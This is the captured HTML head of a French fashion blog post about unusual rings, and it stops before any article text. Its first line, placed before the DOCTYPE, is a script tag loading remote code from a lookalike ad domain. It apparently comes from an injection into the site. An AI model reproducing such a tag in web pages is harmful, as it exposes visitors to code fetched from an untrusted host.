

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/11-bagues-avec-un-look-etrange/
body_size: 15586
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://www.mode-et-femme.com">
				<link rel="prerender" href="https://www.mode-et-femme.com">
					
		<meta itemprop="name" content="Mode et femme" />

													<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>11 bagues avec un look étrange</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Bonne idée de cadeau ou moyen de se démarquer, voici quelques modèles de bagues non conventionnelles trouvées sur le net notamment sur les sites supermarkethq.com et etsy.com (USA). Il y a des bagues avec des têtes d&#039;animaux (souris, renard), une bague avec des cristaux, des vrais non retravaillés; une bague qui marque un coeur sur" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="bague,bijou" />
		<link rel="canonical" href="https://www.mode-et-femme.com/11-bagues-avec-un-look-etrange/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="11 bagues avec un look étrange" />
		<meta property="og:description" content="Bonne idée de cadeau ou moyen de se démarquer, voici quelques modèles de bagues non conventionnelles trouvées sur le net notamment sur les sites supermarkethq.com et etsy.com (USA). Il y a des bagues avec des têtes d&#039;animaux (souris, renard), une bague avec des cristaux, des vrais non retravaillés; une bague qui marque un coeur sur" />
		<meta property="og:url" content="https://www.mode-et-femme.com/11-bagues-avec-un-look-etrange/" />
		<meta property="article:published_time" content="2014-11-22T07:43:32+00:00" />
		<meta property="article:modified_time" content="2014-11-22T07:43:32+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="11 bagues avec un look étrange" />
		<meta name="twitter:description" content="Bonne idée de cadeau ou moyen de se démarquer, voici quelques modèles de bagues non conventionnelles trouvées sur le net notamment sur les sites supermarkethq.com et etsy.com (USA). Il y a des bagues avec des têtes d&#039;animaux (souris, renard), une bague avec des cristaux, des vrais non retravaillés; une bague qui marque un coeur sur" />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mode-et-femme.com\/11-bagues-avec-un-look-etrange\/#article","name":"11 bagues avec un look \u00e9trange","headline":"11 bagues avec un look \u00e9trange","author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"},"datePublished":"2014-11-22T07:43:32+00:00","dateModified":"2014-11-22T07:43:32+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.mode-et-femme.com\/11-bagues-avec-un-look-etrange\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/11-bagues-avec-un-look-etrange\/#webpage"},"articleSection":"Bijou, bague"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/11-bagues-avec-un-look-etrange\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/11-bagues-avec-un-look-etrange\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/11-bagues-avec-un-look-etrange\/#listItem","position":2,"name":"11 bagues avec un look \u00e9trange","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"Person","@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author","url":"https:\/\/www.mode-et-femme.com\/author\/admin\/","name":"admin"},{"@type":"WebPage","@id":"https:\/\/www.mode-et-femme.com\/11-bagues-avec-un-look-etrange\/#webpage","url":"https:\/\/www.mode-et-femme.com\/11-bagues-avec-un-look-etrange\/","name":"11 bagues avec un look \u00e9trange","description":"Bonne id\u00e9e de cadeau ou moyen de se d\u00e9marquer, voici quelques mod\u00e8les de bagues non conventionnelles trouv\u00e9es sur le net notamment sur les sites supermarkethq.com et etsy.com (USA). Il y a des bagues avec des t\u00eates d'animaux (souris, renard), une bague avec des cristaux, des vrais non retravaill\u00e9s; une bague qui marque un coeur sur","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/11-bagues-avec-un-look-etrange\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"datePublished":"2014-11-22T07:43:32+00:00","dateModified":"2014-11-22T07:43:32+00:00"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; 11 bagues avec un look étrange Flux des commentaires" href="https://www.mode-et-femme.com/11-bagues-avec-un-look-etrange/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2F11-bagues-avec-un-look-etrange%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2F11-bagues-avec-un-look-etrange%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/posts/25562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mode-et-femme.com/?p=25562' />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
